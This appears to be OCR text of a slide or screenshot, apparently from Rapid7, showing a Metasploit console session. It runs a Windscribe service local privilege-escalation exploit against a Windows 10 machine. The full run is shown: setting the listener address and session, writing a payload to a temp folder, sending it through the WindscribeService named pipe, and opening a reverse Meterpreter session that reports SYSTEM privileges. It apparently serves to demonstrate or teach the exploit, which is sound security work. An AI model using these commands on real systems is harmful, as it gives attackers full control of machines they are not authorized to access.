 Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/windscribe_windscribeservice_priv_esc) > set lhost 192.168.135.168
lhost => 192.168.135.168
msf5 exploit(windows/local/windscribe_windscribeservice_priv_esc) > set verbose true
verbose => true
msf5 exploit(windows/local/windscribe_windscribeservice_priv_esc) > run
[-] Exploit failed: The following options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/windscribe_windscribeservice_priv_esc) > set session 1
session => 1
msf5 exploit(windows/local/windscribe_windscribeservice_priv_esc) > run
[*] Started reverse TCP handler on 192.168.135.168:4444
[*] Writing payload (283 bytes) to C:\Users\msfuser\AppData\Local\Temp\WL2As4MVl.exe ...
[*] Sending C:\Users\msfuser\AppData\Local\Temp\WL2As4MVl.exe to \\.\pipe\WindscribeService ...
[+] Opended \\.\pipe\WindscribeService! Proceeding ...
[*] Sending stage (180291 bytes) to 192.168.132.125
[*] Meterpreter session 2 opened (192.168.135.168:4444 -> 192.168.132.125:49685) at 2020-02-05 13:23:14 -0600
[-] Failed to delete C:\Users\msfuser\AppData\Local\Temp\WL2As4MVl.exe: stdapi_fs_delete_file: Operation failed: Access is denied.
meterpreter > sysinfo
Computer : DESKTOP-D1E425Q
OS : Windows 10 (10.0 Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
15 RAPID7